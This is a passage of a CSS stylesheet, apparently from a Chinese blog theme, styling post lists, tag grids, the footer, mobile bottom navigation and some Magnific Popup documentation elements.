.umPost .style2 .umRight .umHotPost{height: 470px;}
.umPost .style2 .umRight li{counter-increment: nums;padding-left: 26px;}
.umPost .style2 .umRight li a:after{ display: none;}
.umPost .style2 .umRight li:before{content: counter(nums,decimal); display: block; width: 20px; height: 20px; line-height: 20px;top: 5.5px; left: 0; text-align: center;font-family: Arial; background: #282828; border-radius: 0; color: #fff;}
.umPost .style2 .umRight li.first:before{display: block; z-index: 3; top: 0;width: 30px;height: 30px;line-height: 30px;font-size: 20px;font-weight: 500;}
.umPost .style2 .umRight li:nth-child(1):before,body.night .umPost .style2 .umRight li:nth-child(1):before{background: #ff3300;}
.umPost .style2 .umRight li:nth-child(2):before,body.night .umPost .style2 .umRight li:nth-child(2):before{background: #ff8e15;}
.umPost .style2 .umRight li:nth-child(3):before,body.night .umPost .style2 .umRight li:nth-child(3):before{background: #09cab8;}

.umPost .style3 .title{ margin-bottom: 5px;}
.umPost .style3 .umContent{padding: 0;}
.umPost .style3 .umPic ul{ margin: 0 -10px; font-size: 0;display: flex;flex-wrap: wrap;}
.umPost .style3 .umPic li{ font-size: 14px; width: calc(100% / 4 - 20px);margin:20px 10px 0;display: inline-block;vertical-align: top; background: #f8f8f8;  -webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.umPost .style3 .umPic .text{ padding: 12px 18px;}
.umPost .style3 .umPic h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; line-height: 1.8;}
/* .umPost .style3 .umPic li:hover{ background: #398fff;}
.umPost .style3 .umPic li:hover a{ color: #fff;} */


.umPost .style4{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style4 .title{ margin-bottom: 20px;}
.umPost .style4 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style4 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}

.umPost .style5{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style5 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style5 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}
.umPost .style5 .umList .pic {margin:0 0 16px; background: #f8f8f8; padding:15px 0 10px 15px;}
.umPost .style5 .umList .pic li{width: calc(100% / 2); margin:0px; height: auto;padding-left: 0; display: inline-block; vertical-align: top; padding:0px;}
.umPost .style5 .umList .pic li{font-size: 14px; line-height: 1.7; padding:0 15px 0 0;}
.umPost .style5 .umList .pic li .text{  padding:12px 0 2px}
.umPost .style5 h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}

.umPost .style5 li.frist{ background: #f8f8f8; padding:15px 15px 12px 15px; height: auto;white-space: normal; margin-bottom: 15px;}
.umPost .style5 li.frist:before{ display:none;}
.umPost .style5 li.frist .text{ padding: 12px 0 0 0;}
.umPost .style5 li.frist h3 {-webkit-line-clamp: 1; margin-bottom: 5px;}
.umPost .style5 li.frist h3 a{font-size: 16px; font-weight: bold;}
.umPost .style5 li .info{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;height: 52px; font-size: 14px; line-height: 24px; opacity: .68;font-weight: normal;}
.umPost .normal li:nth-child(2){font-weight: normal;}
.umPost .normal li:nth-of-type(6n+1){ font-weight: normal;font-size: 16px;}
.umPost .normal li:nth-of-type(6n){ margin-bottom: 0;}

.umPost .style6 .umTabNav li a.more{ font-size: 14px; opacity: .68;}
.umPost .style6 .umCon ul{ display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; margin: -10px;}
.umPost .style6 .umNew li{height: auto; width: 25%;padding: 10px;white-space:normal;}
.umPost .style6 .umNew li.col-50{width: 50%;}
.umPost .style6 .umNew li .img{height: 100%;overflow: hidden; background: none;}
.umPost .style6 .umNew li .img:after{padding-top: 100%;}
.umPost .style6 .umNew li.col-50 .img:after{padding-top: 50%;}
.umPost .style6 .umNew li a{ height: 100%; display: block; position: relative; color: #fff;overflow: hidden;}
.umPost .style6 .umNew li:before{ display: none;}
.umPost .style6 .umNew li .text{position: absolute;z-index: 3;left: 0;right: 0;bottom: -88px;-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: .6s;transition: .6s;
background: rgba(0,0,0,.7);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);
}
.umPost .style6 .umCon li .text h3{ overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 10px 20px; }
.umPost .style6 .umCon li a:hover .text{bottom: 50%;-webkit-transform: translateY(50%);transform: translateY(50%);background: rgba(0,0,0,0);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);}
.umPost .style6 .umCon li a:after{content: '';background-color: rgba(0,0,0,.6);position: absolute;z-index: 2;width: 100%;height: 100%;left: 0;top: 0;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover:after{ opacity: 1;}
.umPost .style6 .umCon li a .img img{-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .img img{-webkit-filter: blur(6px);filter: blur(6px);transform: scale(1.05);}
.umPost .style6 li:nth-of-type(6n){margin-bottom: 0;}
.umPost .style6 li:nth-of-type(6n+1) a{ font-size: 16px; font-weight: normal;}
.umPost .style6 .umCon li a .text .fot{ padding: 0px 20px 0 20px;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .text .fot{ opacity: 1;}
.umPost .style6 .umCon li a .text .info{color: rgba(255,255,255,.68);-webkit-transition: .6s;transition: .6s;font-size: 14px;line-height: 26px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow: hidden; height: 52px; margin-top: -3px;}
.umPost .style6 .umCon li a:hover .text .info{height: auto;}
.umPost .style6 .umCon li a .text .more{ padding-top: 5px; display: inline-block; font-size: 14px;}
.umPost .style6 .umCon li a .text .more:after{content: "\ea6e";font-family: 'remixicon' !important;display: inline-block;vertical-align: -4px;font-size: 18px;width: 15px;}

.umPost .style2.col2{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style2.col2 .umList{width: calc(100% / 2 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style2.col2 .umList:nth-child(2) ~ .umList{ margin-top: 20px;}

.umPost .tagAll{font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -10px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 20px);display: inline-block;margin:20px 10px 0; padding: 15px; background: #f8f8f8;}
.umPost .tagAll .tagList li{ font-size: 16px; height: 34px;line-height: 34px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagAll .tagList .img{ margin-bottom: 10px; background: none;}
.umPost .tagAll .tagList .img a{ display: block; overflow: hidden;-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease;}
.umPost .tagAll .tagList .img img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:top;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.umPost .tagAll .tagList .img img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.wrap .umPost .tagAll .imgLazy:after{padding-top: 60%;}
.umPost .tagAll .tagList .tit{position: absolute; right: 15px; bottom: 15px; font-size: 12px;color: #fff; text-align: right; background: rgba(0,0,0,.8); padding:3px 6px;}
.umPost .tagAll .tagList .tit h2{ font-size: 16px; font-weight: 600;}
.umPost .tagAll .tagList li:before {content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 16px;}
.umPost .tagTitle ul{ font-size: 0; margin: 0 -10px;}
.umPost .tagTitle li{ width: calc(100% / 6 - 20px); display: inline-block; vertical-align: top; margin:10px 10px;}
.umPost .tagTitle li a{display: block; position: relative; font-size: 14px; padding:20px 20px; text-align: center;-moz-osx-font-smoothing: auto; color: #eee; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; overflow: hidden; opacity: .8;}
.umPost .tagTitle li a:hover{ opacity: 1; box-shadow: 0 3px 15px rgba(0,0,0,.1);}
.umPost .tagTitle li a h2,.umPost .tagTitle li a p{ color: #fff; position: relative; z-index: 1;}
.umPost .tagTitle li a h2{font-size: 16px; font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagTitle li a p{ font-size: 12px; margin-top: 8px;opacity: .68;}
.umPost .tagTitle li a:after{ content: ''; background: currentColor; position: absolute; width: 100%; height: 100%; top: 0; left: 0;background: linear-gradient(60deg,currentColor 30%,rgba(255,255,255,0.20) 100%);background-color: currentColor; }

body.cateTags .container,body.cateTags .umPost{ overflow: inherit;}

.umPost.tag{margin: 10px 0; min-height: calc(100vh - 300px);}

.umPost .tagTitle li:nth-child(30n+1) a{ color: #1F6CC0;}
.umPost .tagTitle li:nth-child(30n+2) a{ color: #DD578D;}
.umPost .tagTitle li:nth-child(30n+3) a{ color: #EAA156;}
.umPost .tagTitle li:nth-child(30n+4) a{ color: #8D94C1;}
.umPost .tagTitle li:nth-child(30n+5) a{ color: #7A7E8C;}
.umPost .tagTitle li:nth-child(30n+6) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+7) a{ color: #DF3F46;}
.umPost .tagTitle li:nth-child(30n+8) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+9) a{ color: #8474A1;}
.umPost .tagTitle li:nth-child(30n+10) a{ color: #08979D;}
.umPost .tagTitle li:nth-child(30n+11) a{ color: #EB6763;}
.umPost .tagTitle li:nth-child(30n+12) a{ color: #FC6B05;}
.umPost .tagTitle li:nth-child(30n+13) a{ color: #23AA8F;}
.umPost .tagTitle li:nth-child(30n+14) a{ color: #658FC0;}
.umPost .tagTitle li:nth-child(30n+15) a{ color: #7FACD6;}
.umPost .tagTitle li:nth-child(30n+16) a{ color: #85CBCC;}
.umPost .tagTitle li:nth-child(30n+17) a{ color: #888d67;}
.umPost .tagTitle li:nth-child(30n+18) a{ color: #7f746e;}
.umPost .tagTitle li:nth-child(30n+19) a{ color: #9b604d;}
.umPost .tagTitle li:nth-child(30n+20) a{ color: #9b4d74;}
.umPost .tagTitle li:nth-child(30n+21) a{ color: #8d7be0;}
.umPost .tagTitle li:nth-child(30n+22) a{ color: #939395;}
.umPost .tagTitle li:nth-child(30n+23) a{ color: #18BBD9;}
.umPost .tagTitle li:nth-child(30n+24) a{ color: #8DAFFC;}
.umPost .tagTitle li:nth-child(30n+25) a{ color: #f768b8;}
.umPost .tagTitle li:nth-child(30n+26) a{ color: #5AA7A7;}
.umPost .tagTitle li:nth-child(30n+27) a{ color: #8AC9A4;}
.umPost .tagTitle li:nth-child(30n+28) a{ color: #0181BB;}
.umPost .tagTitle li:nth-child(30n+29) a{ color: #F96191;}
.umPost .tagTitle li:nth-child(30n+30) a{ color: #81cedf;}

/*友情链接*/
.umPost .link li{ display: inline-block; height: 24px; line-height: 24px; overflow: hidden;}
.umPost .link li a{ margin-right: 15px; font-size: 14px;}

/*----------- footer -----------*/	
.footer{background:#2D2D2D;margin-top:0px;width:100%;color:#B0B0B0;clear:both; position:relative; font-size:12px; line-height:22px; text-align: left;z-index:1;}
.footer a{color:#B0B0B0;font-size:12px;}
.footer .container{background:none;padding:3% 15px 2%;margin:0 auto;color:#B0B0B0;position:relative;overflow:hidden;font-size: 0;}
.footer .sidebar .social{ display: inline-block; width: 100%; vertical-align:top;}
.footer .sidebar .social.w50{ width: 43%;}
.footer .umBy{ margin:0 5px}
.footer #umTheme{margin-right: 5px;}
.footer .umThemeBy #umTheme{display: none;}
.ftBox{position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;padding:0 0 25px 0;overflow: hidden;}
.ftNav{ display: -ms-flexbox;display:flex;-ms-flex: 1 1 auto;flex: 1 1 auto;justify-content:flex-start;padding:0px;min-width: 0;-ms-flex-direction: row;flex-direction: row;}
.ftNav ul{padding-right: 5%;border-bottom: 1px solid rgba(255,255,255,0);}
.ftNav li{ margin: 2px 0;}
.ftNav li a{color:#B0B0B0;font-size:12px;display:inline-block;height:20px;line-height:20px;margin:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s; opacity:1;}
.ftNav li a:hover{color:#B0B0B0;}
.ftNav li.h{color:#B0B0B0; font-size: 16px; margin-bottom:12px; font-weight: normal;}
.ftNav .us{padding-right:25px; min-width: 142px;}
.ftNav .us li.tel a{font-size:36px; line-height:40px; height: auto; padding-bottom: 6px; font-family: Arial; color:#B0B0B0;letter-spacing:0px;font-weight: bold; opacity: .6;}
.ftNav .us li.icon{ margin:5px 0;}
.ftNav .us li.icon a{text-align:center; margin-right: 5%; padding:0; height: 26px; line-height: 26px; width: 26px; background: rgba(255,255,255,.1); border-radius: 100px; opacity: .8;}
.ftNav .us li.icon a:hover{ opacity: 1;}
.ftNav .us li.icon i{ font-size: 16px;height: 26px; width: 26px;display: block;}
.ftNav .us li.add{ max-width:180px; font-size: 12px; line-height: 22px; opacity: .8;}
.ftEwm{width: 240px; display: inline-block; vertical-align: top; text-align: right; font-size: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.ftEwm .img{ width: 50%; display: inline-block;}
.ftEwm .img .box{margin-left:15px; font-size:12px; text-align: center;} 
.ftEwm .img .box img{ padding: 5px; background: #fff; opacity: .5;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}
.ftEwm .img .box:hover img{ opacity: 1;}

.copyright{ padding-top:15px; border-top: 1px solid rgba(255,255,255,.05); font-size: 12px; opacity: .6;}
.copyright.umMob{padding:3px 0;border-top:none;text-align: center;}
.weixinBox{ visibility: hidden; opacity: 0; position:fixed;padding:5px 5px 5px;background:#fff;z-index:1001; line-height:0;top: 50%; left: 50%; transform: translate(-50%,-50%) scale(0.5);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s; text-align: center;border-radius: 5px;}
.weixinBox .img{ width: 260px; height: 260px;}
.weixinBox img{ width: 100%; height: 100%}
.weixinBox p{ color: #1d1d1d; font-size: 14px; margin-top: 5px; padding-bottom: 10px; line-height: initial;}
.weixinBox.open{ visibility: visible; opacity: 1;transform: translate(-50%,-50%) scale(1);}

/*底部浮动菜单*/
.phoneNav{position: fixed; bottom:0; left:0; height:0;width: 100%; height:52px;display: none;box-shadow: 0 -3px 10px rgba(0,0,0,.05);z-index:10;background: #FF6C00;
  background: -webkit-linear-gradient(to right, #FF6C00, #FFA319);
  background: linear-gradient(to right, #FF6C00, #FFA319);}
.phoneNav > ul{display: -webkit-box;display: -webkit-flex;-webkit-align-content: flex-start;-webkit-align-items: stretch;-webkit-box-align: stretch;-webkit-box-direction: normal;-webkit-box-lines: single;-webkit-box-orient: horizontal;-webkit-box-pack: justify;-webkit-flex-direction: row;-webkit-flex-wrap: nowrap;-webkit-justify-content: space-between;font-size:0; padding:0px}
.phoneNav li{width: 100%;line-height: 52px;font-size:14px;display: inline-block;position:relative;padding:0 5px;text-align: center;color:#FAFAFA}
.phoneNav li a{display:block;cursor: pointer; color:#FAFAFA}
.phoneNav li:before{content: '';display: block;background-color:#FFA319;position: absolute;right: 0;top:50%; margin-top:-10px;width:1px;height: 20px;}
.phoneNav li:last-child:before{display: none;}
.phoneNav > ul > li > ul{position: absolute;min-width: max-content;bottom:52px;left: 50%;transform: translateX(-50%) scale(0);background:#fff;box-shadow: 0 0px 5px rgba(0,0,0,.15);opacity: 0;visibility: hidden;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;transform-origin:bottom center 0;}
.phoneNav > ul > li > ul li{line-height: 48px;display: block; padding:0 10px;min-width: 100px;border-bottom: 1px solid #FFA319;background-color: #FF6C00;}
.phoneNav > ul > li > ul li.img{ line-height: 24px;}
.phoneNav > ul > li > ul li.img p{ margin-top: 5px;}
.phoneNav > ul > li > ul li.img img{ width: 100%; max-width: 100px;}
.phoneNav > ul > li > a i{ font-size:14px;margin-left: 2px;width: 14px;display: inline-block;vertical-align: -3px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}
.phoneNav > ul > li.cur > a i{transform: rotate(-180deg);-ms-transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg);-o-transform: rotate(-180deg);}
.phoneNav > ul > li.cur > ul{transform: translateX(-50%) scale(1);opacity: 1;visibility: visible;}
.heightNav{width: 100%;height: 52px;display: none;}

.phoneNav ul.navIcon li{ height: 52px; line-height: 20px;-moz-osx-font-smoothing: auto;}
.phoneNav ul.navIcon a{ display: flex;flex-direction: column;justify-content: center; align-items: center; padding: 6px 0;justify-content: center; height: 100%;}
.phoneNav ul.navIcon a i{ font-size: 20px; margin: 0; width: 20px; height: 20px;}
.phoneNav ul.navIcon li:before{height: 100%;margin-top:0px; top: 0;}

.phoneNav.umMob{background:#fff;;box-shadow: 0 -3px 10px rgba(0,0,0,.05);}
.phoneNav.umMob li a{color:#666;}
.phoneNav.umMob li a:hover{color:#5B86E5;}
.phoneNav.umMob li.no a,.phoneNav.umMob li.no a:hover{color:#c0c0c0; cursor: default;}
.phoneNav.umMob li a span{ opacity: .5; font-size: 12px;line-height: 1.1;}
.phoneNav.umMob li a i{font-size: 20px;}
.phoneNav.umMob li:first-of-type a i{font-size: 18px;}
.phoneNav.umMob ul.navIcon li:before{background-color: #eee; top: 15px; bottom: 15px; height: auto;}

.phoneNav.umMob > ul > li.cur > a i{transform: rotate(0deg);-ms-transform: rotate(0deg);-moz-transform: rotate(0deg);-webkit-transform: rotate(0deg);-o-transform: rotate(0deg);}


.gotop{ width: 36px; height: 36px; border-radius:0rem;text-align: center;line-height: 34px;cursor: pointer;-webkit-transition: background-color 0.3s ease;-o-transition: background-color 0.3s ease;transition: background-color 0.3s ease;color: #fff;background-color: #484848; position: fixed; right:10px; bottom: 90px; display: none;border-radius: 3px;z-index: 2;}
.gotop i{ font-size: 18px;}
.gotop:hover{background-color:#5B86E5;}
.mask {position:fixed; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.7); z-index:890; display:none;}


/*列表*/
.main{ width: 100%;}
.artBox{padding-right: 335px;position: relative; float:left;width: 100%;}
.artBox .artPost{ margin-bottom: 20px;}
.artBox .noArr{ padding: 100px 0; text-align: center;}
.artBox .noArr p{ opacity: .3; font-size: 18px;}
.artBox .noArr i{ font-size: 68px; margin-bottom: 10px; display: block;word-wrap: break-word !important; opacity: .2;}
.artBox .post{ padding:25px 0;position:relative; border-bottom: 1px solid #f2f2f2;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;}
.artBox .post.last{border-bottom: 1px solid #fff;}
.artBox.umLeft .post{flex-direction: row-reverse;}
.artBox.umLeft .post .postThumb .thumb,.artBox.umLeft .post .postThumb .movie{margin-left: 0;}
.artBox.umLeft .post .postText{padding-left:7px;padding-right: 0px;}
.wrap .imgLazy{ position: relative;display: block;background-color: #fafafa; background-image: url(images/lay.gif); background-size: 30px; background-position: center; background-repeat: no-repeat; height: 100%}
.wrap .imgLazy:after,.wrap .postCustom .thumb:after{ content: ''; display: block; padding-top: 64%;}
.wrap .postCustom .thumb{ font-size: 0;}
.wrap .postCustom .thumb a{ position: absolute;top: 0;left: 0; width: 100%; height: 100%;}
.wrap .imgLazy img[style^="display"]{background: #fafafa}
.post .postThumb { width:33.333%; height:auto;position:relative;font-size: 0;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0; padding-right: 13px;}
.post .postThumb .thumb,.post .postThumb .movie{ overflow: hidden; position: relative;}
.post .postThumb img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:center;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.post .postThumb img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.artBox.umLeft .post.big .thumb3.postThumb{ margin-left: 0;}
.artBox.umLeft .post.big .thumb3 .thumb{margin-right: 20px;}

.artBox.artPic,.artBox.umFull{margin-right: 0px;padding-right: 0;}
.artBox.artPic .artPost{ font-size: 0; margin-right: -20px; display: flex;flex-wrap: wrap;position: relative;}
.artBox.artPic .post .postThumb{padding-right: 0;width: 100%;}
.artBox.artPic .post .postText{ margin-top: 20px;justify-content: flex-start; padding-right: 0;}
.artBox.artPic .post .umMeta{ position: absolute; bottom: 15px; left: 15px;}
.artBox.artPic .post{ width: calc(100% / 4 - 20px); margin-right: 20px; margin-top: 20px; display: inline-flex;flex-direction: column;padding: 15px 15px 32px; background: #f8f8f8; border: none;}
.artBox.artPic .ias-trigger{width:calc(100% - 20px);font-size: 14px;}
.artBox.artPic .ias-noneleft{width:calc(100% - 20px);margin: 22px 0 0 0;font-size: 14px;}
.artBox.artPic .ias-spinner{width:calc(100% - 20px);margin:26px 0 16px 0;}
.artBox.artPic .artPost .pagebar{width:calc(100% - 20px);}
body.night .artBox.artPic .post{background: #292929;}

.post .postText{min-width: 0; overflow:hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-right: 20px;}
.post .postText .umInfo{text-align: justify; max-height: 72px;color: #5e6368;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-bottom: 12px;line-height:1.7;font-size:14px; }
.post .umMeta{margin:0;text-align: left;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 0;}
.post .umMeta em{font-size:1.2rem; color:#9ca0ad; letter-spacing:0rem; margin-right:.5rem;}
.artPost .umMeta em{font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.artPost .umMeta em a{color: #9ca0ad;}
.artPost .umMeta em:before{ vertical-align: -1px;vertical-align:-2px; padding-right:4px;}
.artPost .umMeta em.cate:before{content: "\ED9E";}
.artPost .umMeta em.user:before{content: "\F25A";}
.artPost .umMeta em.date:before{content: "\F211";}
.artPost .umMeta em.cmt:before{content: "\EF46";}
.artPost .umMeta em.view{ margin-right: 0;}
.artPost .umMeta em.view:before{content: "\ECB5";}
.artPost .umMeta em.edit:before{content: "\EC80";}
.artPost .umMeta em.del:before{content: "\EC2A";}
.post .postTit {margin:0px 0 10px;font-size:18px; font-weight: 500;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.post .postTit a {-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.post .postTit strong,.post .postText .umInfo strong{color: #5B86E5;}
.post .postText .umInfo strong{ font-weight: normal;}
.post .postTit em{ color:#f66}
.post .postTit b{ color:#50c692; font-weight:normal;}
.post .postTit em.isTop{ padding:1px 4px; border:0px solid currentColor;font-size: 12px; font-weight: 500; vertical-align: 3px; margin-right: 5px; display: inline-block; background:currentColor; position: relative; color: #f66; border-radius: 2px;}
.post .postTit em.isTop span{color:#fff;}
.post.umTop .istTop{color: #f66; font-size:18px; height: 24px; line-height: 24px; vertical-align:-2px; display: inline-block; margin-right: 2px; margin-left: -2px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post.umTop .istTop:before {content: "\F0DA";}
.post .noMedia .postTit{margin:0px 0 10px;}

/*大图*/
.post.big { display: block; padding-top:20px}
.post.big .postThumb{padding-right: 0;}
.post.big .postThumb,.post.big .postThumb .movie{ width:100%;margin-right:0;margin-left:0;}
.post.big .postThumb img{transform:translate(-50%,-50%) scale(1);}
.post.big .postThumb img:hover,.post.big .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}
.post.big .postText{ margin-bottom:15px;padding-right: 0;}
.post .postText.noMedia,.artBox.umLeft .post .postText.noMedia{ clear:both; padding-left: 0;padding-right: 0;}
.post.big .postTit{margin-bottom:10px;}
.artBox.umLeft .post.big .postText{padding-left: 0;padding-right: 0;}
.post.big .umMeta{margin:1.6rem 0 0 -4px;}

.post.big .postText .umInfo{margin-bottom: 0;}
.post.big .thumb .imgLazy:after,.post.big .postThumb .movie .imgLazy:after{padding-top:60%;}
.post.big .thumb3 .imgLazy:after{padding-top:64%;}
.post.big .thumb3.postThumb{width:calc(100% + 20px);display: flex;margin-left: -20px;padding-right: 0;}
.post.big .thumb3 .thumb{width: calc(100% / 3);display: inline-block; margin-left:20px;}
.post.big .postThumb.postCustom img{position: relative;transform: translate(0%,0%) scale(1);top: 0;left: 0;}
.post.big .postThumb.postCustom .thumb a:hover img{transform: translate(0%,0%) scale(1.05);}
.post.big .postThumb.postCustom .thumb a{position: relative;}
.post.big .postThumb.postCustom .thumb:after{display:none}

/*sp*/
code,pre{tab-size:4}.mfp-preloader{font-size:13px}.get-code-window{position:relative;background:#FFF;padding:2em 3em;width:auto;margin:20px auto;max-width:600px}#magnific_popup_documentation{font-size:3em;margin-bottom:1em;font-weight:700;text-align:center}.grid-c{clear:both}.grid-c p{margin-bottom:.5em}.grid-c{overflow:hidden;margin:0 -1em}.gc3{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding:1em;overflow:hidden}.grid-c .gc3:nth-of-type(2n+1){clear:left}#broken-glass{height:100%;-webkit-tap-highlight-color:transparent;position:absolute;left:0;top:0;width:100%}#header-links{font-size:16px}#markdown-toc{position:fixed;left:0;top:50px;padding:20px;background:rgba(255,255,255,.71);-webkit-backface-visibility:hidden;list-style:none}#markdown-toc a[href="#magnific-popup-docs"]{display:none}#markdown-toc:before{content:'Table of contents';font-weight:700;display:block;margin-bottom:10px}@media all and (max-width:75em){#markdown-toc{position:static;padding:0;background:0 0}}#markdown-toc code,pre{font-family:Consolas,"Liberation Mono",Courier,monospace}code{background:#F8F8F8;padding:.1em .4em;color:#c82829;font-size:13px}pre{background:0 0;line-height:18px;overflow:auto;padding:20px 25px;border-radius:2px}pre code{border:0;padding:0;background:0 0;color:#000;font-size:13px}.highlight{position:relative;margin-bottom:.5em;margin-left:-1.5em;width:100%;padding:0 1.5em;background-color:#F5FAFC}pre code:before{display:block;position:absolute;right:3px;top:6px;padding:3px 7px 0;color:#889499;font-size:12px;line-height:13px}code.html:before{content:'HTML'}code.javascript:before{content:'JS'}code.css:before{content:'CSS'}#mc_embed_signup{max-width:350px;padding:32px;background:#EEE}#mc_embed_signup input[type=email]{border:1px solid #CCC;border-top:1px solid #9ca0ad;padding:5px;font-size:18px;width:200px;margin-right:10px;height:25px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#mc_embed_signup input[type=email]:focus{background-color:#FFF;border:1px solid #3169B3;box-shadow:#3169B3 0 0 5px;-moz-box-shadow:#3169B3 0 0 5px;-webkit-box-shadow:#3169B3 0 0 5px;outline:0}#mc_embed_signup input[type=submit]{border:1px solid #3169B3;font-size:13px;font-weight:700;color:#FFF;height:auto;padding:8px 13px;cursor:pointer;background-color:#3169B3;display:inline-block;width:auto;-webkit-appearance:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;vertical-align:top}.embed-form{position:relative}#mc_embed_signup #main-wrapper{background:0 0;max-width:800px;width:100%;margin:2em auto 4em;padding:0 3em 3em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.white-popup-block{background:#FFF;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}#examples:after{content:'to view source click on the title of example';opacity:.4;font-weight:400;font-size:14px;margin-top:13px;float:right}.example{margin-bottom:20px;position:relative}.square-tmb{margin:0 10px 0 0;cursor:pointer}.zoom-cursor{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.example a,a.popup-link{text-decoration:none;border-bottom:1px dotted}.example a:hover,a.popup-link:hover{text-decoration:none}#image-gallery a,#single-image{border-bottom:none}.not-ready-yet-notice{padding:20px;background:#EEE}#footer{border-top:1px solid #DDD;padding-top:3em;margin:5em 0 0;width:100%;text-align:center;opacity:.9}#conditional-lightbox-notice{display:none}#logo-status{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s;width:100%;text-align:center}#logo-status.down{opacity:1}code.def{padding:0;background:#FFF;border:0;display:block;margin-bottom:8px;margin-top:-10px;color:#A3A3A3}@media all and (max-width:50em){#logo}@media all and (max-width:30em){#examples:after{display:none}.gc3{width:100%}.grid-c .gc3:nth-of-type(2n+1){clear:none}#main-wrapper{padding:1em;margin-top:0}.highlight{padding:.2em 1em;margin:1em -1em}}@media all and (max-width:700px){.zoom-cursor{cursor:pointer}#conditional-lightbox-notice{display:block;padding:10px;background:#FFEAEA}}#logo-overlay{width:100%;height:75px;background:red;position:absolute;left:0;top:0;opacity:0}#mfp-build-tool{background:#FFF;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#mfp-build-tool #mfp-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#mfp-build-form input[type=checkbox]{margin:3px 5px 3px 